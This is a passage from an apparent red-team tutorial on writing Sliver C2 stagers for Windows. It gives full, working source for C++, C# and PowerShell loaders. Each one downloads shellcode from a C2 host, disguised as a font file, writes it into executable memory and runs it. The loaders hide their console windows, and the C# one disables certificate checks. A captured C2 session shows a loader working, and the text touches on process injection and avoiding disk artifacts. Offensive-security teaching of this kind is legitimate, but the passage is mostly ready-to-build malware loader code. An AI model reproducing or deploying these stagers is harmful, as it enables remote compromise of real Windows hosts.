	::ShowWindow(::GetConsoleWindow(), SW_HIDE); // hide console window

	Shellcode shellcode = Download(L"sliver.labnet.local", 80);
	Execute(shellcode);

	return 0;
}
This code defines a struct Shellcode which stores a pointer to some memory together with the length of this data.
After that, two function prototypes are declared: Download shall download the shellcode from a host and port,
Execute should execute it.
The reason I define the prototypes is so that I can put the main function at the top of the file before
these two functions are declared. The compiler likes it only this way.
In function main, the Download and Execute functions are used.
At the beginning though, there is ::ShowWindow(::GetConsoleWindow(), SW_HIDE);.
This line ensures that the console windows is not shown (comment out this line to see it).
Our function Download starts like this (arguments redacted for readability,
the ones not shown can be set to 0):
Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
	HINTERNET session = InternetOpen(L"<user-agent>", INTERNET_OPEN_TYPE_PRECONFIG, ...);
	HINTERNET connection = InternetConnect(session, host, port, ...);
	HINTERNET request = HttpOpenRequest(connection, L"GET", L"/fontawesome.woff", ...);

	...

	InternetCloseHandle(request);
	InternetCloseHandle(connection);
	InternetCloseHandle(session);

	...
}
These three functions are WinInet-specific.
InternetOpen
is a kind of initializer for WinInet. You can specify a User-Agent string used in HTTP requests (1st argument).
You can also specify an access type (2nd argument). With INTERNET_OPEN_TYPE_PRECONFIG we tell it to retrieve
proxy configuration from the system.
Function InternetConnect
creates a network connection to a host and port. You have to give it the session too.
Finally, HttpOpenRequest
is what actually creates a handle to the HTTP request, based on the connection.
This is where you specify the HTTP method (2nd argument) and URI path (3rd argument).
With all of this done, the HTTP request is prepared.
You can work with it now but should not forget to close all three handles when you are done.
This is what InternetCloseHandle is good for.
To actually send the HTTP requests, I then wrote the following code:
Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
	...

	WORD counter = 0;
	while (!HttpSendRequest(request, NULL, 0, 0, 0)) {
		//printf("Error sending HTTP request: : (%lu)\n", GetLastError()); // only for debugging

		counter++;
		Sleep(3000);
		if (counter >= 3) {
			exit(0); // HTTP requests eventually failed
		}
	}

	...
}
This code uses the handle to the request and passes it to the WinInet function
HttpSendRequest.
It is this point in the code where the HTTP request actually gets sent.
If it works, the function returns TRUE, else you get FALSE back.
To account for possible network problems, this code retries failed HTTP requests after a 3 second (3000 microseconds) wait. This is what the while loop is good for. If it did not work after 3 tries, we exit.
The next piece of code is used to read the result into a buffer called payload.
Of course we don’t know how large the shellcode will be, so we do not know how large
a buffer we should allocate.
To deal with that, we define another buffer called buffer with a size of BUFSIZ
(which basically means we
let the compiler decide
how big it should be).
In a loop, we then use the buffer to read chunks of data which we copy over to payload.
If payload is too small, we double it’s size using the realloc function before copying data over.
We know that we are done when the function
InternetReadFile
used to read data from the request does not return bytes anymore.
In that case, we break out of the loop, shrink the payload buffer to the correct size (again with realloc)
and we are done.
The shellcode should now be in payload and payloadSize stores it’s length.
This is the code:
Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
	...

	DWORD bufSize = BUFSIZ;
	byte* buffer = new byte[bufSize];

	DWORD capacity = bufSize;
	byte* payload = (byte*)malloc(capacity);

	DWORD payloadSize = 0;

	while (true) {
		DWORD bytesRead;

		if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) {
			//printf("Error reading internet file : <%lu>\n", GetLastError()); // only for debugging
			exit(0);
		}

		if (bytesRead == 0) break;

		if (payloadSize + bytesRead > capacity) {
			capacity *= 2;
			byte* newPayload = (byte*)realloc(payload, capacity);
			payload = newPayload;
		}

		for (DWORD i = 0; i < bytesRead; i++) {
			payload[payloadSize++] = buffer[i];
		}

	}
	byte* newPayload = (byte*)realloc(payload, payloadSize);

	...
}
The handles for the HTTP session, connection and request can now be closed.
We saw above how that is done.
All that is left in the download function is to create the Shellcode struct,
set its values and return it.
Straightforward:
Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
	...

	struct Shellcode out;
	out.data = payload;
	out.len = payloadSize;
	return out;
}
The function Download is done, so it’s time to write the Execute function.
It takes the shellcode as it’s only argument and just executes it.
We discussed above how to get this done.
Here is the function:
void Execute(Shellcode shellcode) {
	void* exec = VirtualAlloc(0, shellcode.len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
	memcpy(exec, shellcode.data, shellcode.len);
	((void(*)())exec)();
}
This is it. The complete final code including all required imports looks as follows:
#include <windows.h>
#include <wininet.h>
#include <stdio.h>

#pragma comment (lib, "Wininet.lib")


struct Shellcode {
	byte* data;
	DWORD len;
};

Shellcode Download(LPCWSTR host, INTERNET_PORT port);
void Execute(Shellcode shellcode);

int main() {
	::ShowWindow(::GetConsoleWindow(), SW_HIDE); // hide console window

	Shellcode shellcode = Download(L"sliver.labnet.local", 80);
	Execute(shellcode);

	return 0;
}

Shellcode Download(LPCWSTR host, INTERNET_PORT port) {
	HINTERNET session = InternetOpen(
		L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36",
		INTERNET_OPEN_TYPE_PRECONFIG,
		NULL,
		NULL,
		0);

	HINTERNET connection = InternetConnect(
		session,
		host,
		port,
		L"",
		L"",
		INTERNET_SERVICE_HTTP,
		0,
		0);

	HINTERNET request = HttpOpenRequest(
		connection,
		L"GET",
		L"/fontawesome.woff",
		NULL,
		NULL,
		NULL,
		0,
		0);

	WORD counter = 0;
	while (!HttpSendRequest(request, NULL, 0, 0, 0)) {
		//printf("Error sending HTTP request: : (%lu)\n", GetLastError()); // only for debugging

		counter++;
		Sleep(3000);
		if (counter >= 3) {
			exit(0); // HTTP requests eventually failed
		}
	}

	DWORD bufSize = BUFSIZ;
	byte* buffer = new byte[bufSize];

	DWORD capacity = bufSize;
	byte* payload = (byte*)malloc(capacity);

	DWORD payloadSize = 0;

	while (true) {
		DWORD bytesRead;

		if (!InternetReadFile(request, buffer, bufSize, &bytesRead)) {
			//printf("Error reading internet file : <%lu>\n", GetLastError()); // only for debugging
			exit(0);
		}

		if (bytesRead == 0) break;

		if (payloadSize + bytesRead > capacity) {
			capacity *= 2;
			byte* newPayload = (byte*)realloc(payload, capacity);
			payload = newPayload;
		}

		for (DWORD i = 0; i < bytesRead; i++) {
			payload[payloadSize++] = buffer[i];
		}

	}
	byte* newPayload = (byte*)realloc(payload, payloadSize);

	InternetCloseHandle(request);
	InternetCloseHandle(connection);
	InternetCloseHandle(session);

	struct Shellcode out;
	out.data = payload;
	out.len = payloadSize;
	return out;
}

void Execute(Shellcode shellcode) {
	void* exec = VirtualAlloc(0, shellcode.len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
	memcpy(exec, shellcode.data, shellcode.len);
	((void(*)())exec)();
}

Time to build the executable. In Visual Studio, hit “Build”, then “Build Solution”. Ensure that “x64” is selected (compare screenshot below) because our shellcode is 64 bit. Select “x86” and the program will crash when you execute it. If the build was successful, locate the executable in Windows Explorer. The build logs tell you where it was saved:
Double-click the EXE and you should get the shell in Sliver:
[*] Session f561a33f LIKELY_CLIMATE - 192.168.122.32:51175 (DESKTOP-2CNJ1IR) - windows/amd64 - Thu, 22 Sep 2022 22:35:51 CEST

sliver > use f561a33f-d397-4d92-944f-64a563c9f5bc

[*] Active session LIKELY_CLIMATE (f561a33f-d397-4d92-944f-64a563c9f5bc)

sliver (LIKELY_CLIMATE) > whoami

Logon ID: DESKTOP-2CNJ1IR\tester
[*] Current Token ID: DESKTOP-2CNJ1IR\tester
On the target Windows machine you don’t see anything except a new process called “stagers.exe”, with a “conhost.exe” child process. This is because we made the console window invisible so that the process runs in the background. Use the amazing tool Process Hacker to see all the details about the process:

Note that real malware will often not keep the stager binary running as a standalone process. Rather, it will inject itself into another process so that it’s not visible in the list of processes. This is stuff for another day though.
C# .NET Stager
In Visual Studio, create another solution but pick a .NET application this time. (ensure that in the Visual Studio Installer you have added all components related to .NET Desktop Development). Initially, I’ve created a console application for development so that I could print debug infos to the console. When you are done developing, you can apply the following configuration to make the console window disappear. Open the configuration of the project properties and make your program a “Windows Application”, which is a Windows GUI program. Unless you actually create a GUI, nothing will be visible:


You can set it back to “Console Application” any time to get the window back. While we are in the settings, also ensure that the platform target is “x64”. Set this explicitly and don’t use the “Any CPU” so that the process architecture always fits to the shellcode:
Now we create the actual code.
It is similar to the C++ stager but considerably shorter.
We start with a Main function that Downloads and executes shellcode:
public static void Main(String[] args)
{
    byte[] shellcode = Download("http://sliver.labnet.local/fontawesome.woff");
    Execute(shellcode);

    return;
}
I’ve kept the function Download simple this time and left out retry logic.
All the function does is create an instance of a
System.Net.WebClient
and use it’s DownloadData
method to download binary data from a url.
I’ve also prepended a
ServerCertificateValidationCallback
which returns true in all cases to ensure that certificate errors for HTTPS don’t stop the download.
This is not required here since we download from a plain HTTP listener.
I’ve put it here nevertheless because it may one day be useful.
Here is the Download function:
private static byte[] Download(string url)
{
    ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true;

    System.Net.WebClient client = new System.Net.WebClient();
    byte[] shellcode = client.DownloadData(url);

    return shellcode;
}
Now we need a way to run shellcode to implement the Execute function.
There is an example in the Sliver wiki
that illustrates how it can be done. I’ve used the same technique here.
Rather than loading the shellcode into memory and directly calling it,
this code will create a new thread for the shellcode and then block the primary thread
to avoid that Main returns.
To get this done, we need a few functions from Windows API. This is because a .NET application run in what’s called the Common Language Runtime (CLR) which manages the memory for us. It’s just not built for allocating memory manually or writing shellcode to it.
However, .NET is integrated with the Windows API through a technology
called P/Invoke.
It allows to call unmanaged code (e.g., functions from kernel32.dll) from managed code, i.e.,
from code running on .NET.
There is a wiki at pinvoke.net which provides code snippets
for all sorts of functions you might want to call.
All you have to do is to paste these snippets into your code (and import a few namespaces).
For example, to get VirtualAlloc,
you need this:
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
These code snippets in the wiki show you how to write the function signature. Comparing the types of the arguments above to the ones defined in the documentation of VirtualAlloc, you notice that they are different. The actual definition looks like this:
LPVOID VirtualAlloc(
  [in, optional] LPVOID lpAddress,
  [in]           SIZE_T dwSize,
  [in]           DWORD  flAllocationType,
  [in]           DWORD  flProtect
);
For example, lpAddress is an IntPtr in C# but LPVOID in C.
Of course the types can’t be the same because there is no LPVOID in C#.
P/Invoke will convert values back and forth as needed (type marshalling), but for that to work
you have to use types in your C# signature definition that are compatible with
the real ones. This is what’s documented on pinvoke.net.
If you ever need a function that’s not documented there, you could also use educated guessing to create your own signature.
This blog post
may help since it provides a good mapping table and also extensive details around it.
Of course, there is also a table in the official documentation.
Now we can write the Download function using functions from kernel32.
We first use VirtualAlloc
to allocate RWX memory (0x40 as last argument) located at addr,
copy the shellcode in there with Marshal.Copy
and then use CreateThread
to run the shellcode in a new thread.
Finally, we use WaitForSingleObject
to wait for the new thread. 0xFFFFFFFF is how long we wait, which stands for INFINITE
so that we wait forever.
[DllImport("kernel32")]
static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("kernel32")]
static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

[DllImport("kernel32.dll")]
static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

private static void Execute(byte[] shellcode)
{
    IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)shellcode.Length, 0x1000, 0x40);
    Marshal.Copy(shellcode, 0, (IntPtr)(addr), shellcode.Length);


    IntPtr hThread = IntPtr.Zero;
    IntPtr threadId = IntPtr.Zero;
    hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, threadId);

    WaitForSingleObject(hThread, 0xFFFFFFFF);

    return;
}
This was it. Put all of it together into a single file in your solution:
using System;
using System.Net;
using System.Runtime.InteropServices;

namespace Sliver_stager
{
    class Program
    {
        public static void Main(String[] args)
        {
            byte[] shellcode = Download("http://sliver.labnet.local/fontawesome.woff");
            Execute(shellcode);

            return;
        }

        private static byte[] Download(string url)
        {
            ServicePointManager.ServerCertificateValidationCallback += (sender, certificate, chain, sslPolicyErrors) => true;

            System.Net.WebClient client = new System.Net.WebClient();
            byte[] shellcode = client.DownloadData(url);

            return shellcode;
        }


        [DllImport("kernel32")]
        static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

        [DllImport("kernel32")]
        static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);

        [DllImport("kernel32.dll")]
        static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);

        private static void Execute(byte[] shellcode)
        {
            IntPtr addr = VirtualAlloc(IntPtr.Zero, (UInt32)shellcode.Length, 0x1000, 0x40);
            Marshal.Copy(shellcode, 0, (IntPtr)(addr), shellcode.Length);


            IntPtr hThread = IntPtr.Zero;
            IntPtr threadId = IntPtr.Zero;
            hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, threadId);

            WaitForSingleObject(hThread, 0xFFFFFFFF);

            return;
        }
    }
}
We are ready to build the stager. In Visual Studio, hit “Build”, then “Build Solution”. Then locate it on disk, run it and marvel at the result. As before, there should be a new Sliver session on the C2 server.
PowerShell Stager
Time for the last stager. Unlike those before, it will be a PowerShell script rather than a compiled executable.
Like C#, PowerShell itself also does not allow direct access to memory. Therefore we are in the same situation again. We have to call functions from low-level libraries but it’s not really supported.
While there is no equivalent of P/Invoke in PowerShell,
there is good interoperability between PowerShell and C#.
Using the Add-Type cmdlet, you can add a .NET class to a PowerShell
session. This way we can use P/Invoke in PowerShell too.
The following code snippet adds a class called Win32 to PowerShell
which exposes VirtualAlloc, CreateThread and WaitForSingleObject:
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress,
    uint dwSize,
    uint flAllocationType,
    uint flProtect);
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(
    IntPtr lpThreadAttributes,
    uint dwStackSize,
    IntPtr lpStartAddress,
    IntPtr lpParameter,
    uint dwCreationFlags,
    IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(
    IntPtr hHandle,
    UInt32 dwMilliseconds);
}
"@
Add-Type $Win32
It’s important to note that even though the official documentation mentioned that this code will be compiled to “an in-memory assembly”, the compiler will still create artifacts on disk. Most of the time, the goal of using PowerShell is to avoid exactly that. There are ways around it. Read more about reflection if you are interested. However, it’s a quick way to get the stager running so I’ll use it here.
The actual PowerShell code is even shorter than the C# code (again, I skipped retrying and pretty much all other bells and whistles). The following three lines download shellcode, ensure some data was retrieved and store it’s size into a variable:
$shellcode = (New-Object System.Net.WebCLient).DownloadData("http://sliver.labnet.local/fontawesome.woff")
if ($shellcode -eq $null) {Exit};
$size = $shellcode.Length
Next, we use the well-known combination of functions again to run the shellcode. It looks this way:
[IntPtr]$addr = [Win32]::VirtualAlloc(0,$size,0x1000,0x40);
[System.Runtime.InteropServices.Marshal]::Copy($shellcode, 0, $addr, $size)
$thandle=[Win32]::CreateThread(0,0,$addr,0,0,0);
[Win32]::WaitForSingleObject($thandle, [uint32]"0xFFFFFFFF")
Note how we use the class Win32 and call it’s static methods like VirtualAlloc
with the following notation: [Win32]::VirtualAlloc(...).
This notation works the same for common .NET classes and their static methods.
For example, [System.Runtime.InteropServices.Marshal]::Copy(...)
is the PowerShell way of using the same method we used above in the C# stager
to copy shellcode to a memory address. No need to use Add-Type for those
common classes.
Put together, the code looks as seen below:
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress,
    uint dwSize,
    uint flAllocationType,
    uint flProtect);
[DllImport("kernel32", CharSet=CharSet.Ansi)]
public static extern IntPtr CreateThread(
    IntPtr lpThreadAttributes,
    uint dwStackSize,
    IntPtr lpStartAddress,
    IntPtr lpParameter,
    uint dwCreationFlags,
    IntPtr lpThreadId);
[DllImport("kernel32.dll", SetLastError=true)]
public static extern UInt32 WaitForSingleObject(
    IntPtr hHandle,
    UInt32 dwMilliseconds);
}
"@
Add-Type $Win32

$shellcode = (New-Object System.Net.WebCLient).DownloadData("http://sliver.labnet.local/fontawesome.woff")
if ($shellcode -eq $null) {Exit};
$size = $shellcode.Length

[IntPtr]$addr = [Win32]::VirtualAlloc(0,$size,0x1000,0x40);
